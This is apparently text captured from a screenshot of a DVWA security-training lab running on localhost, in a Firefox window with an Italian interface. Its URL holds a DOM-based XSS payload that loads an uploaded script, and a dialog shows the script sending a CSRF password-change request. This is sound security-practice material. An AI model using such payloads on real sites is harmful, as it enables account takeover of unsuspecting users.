 Attività
Firefox Browser Web
ven 14 feb 00:31
Vulnerability: DOM Based Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: DOM Base
localhost/vulnerabilities/xss_d/?default=English#<script src='../../hackable/uploads/hack.js'></script>
110%
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Sending request: http://localhost/vulnerabilities/csrf/?password_new=pippo&password_conf=pippo&Change=Change&
user_token=4cac7c265a12767d7892a4accd77f5ac#
Impedisci a questa pagina di aprire ulteriori finestre di dialogo
OK
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Trasferimento dati da localhost…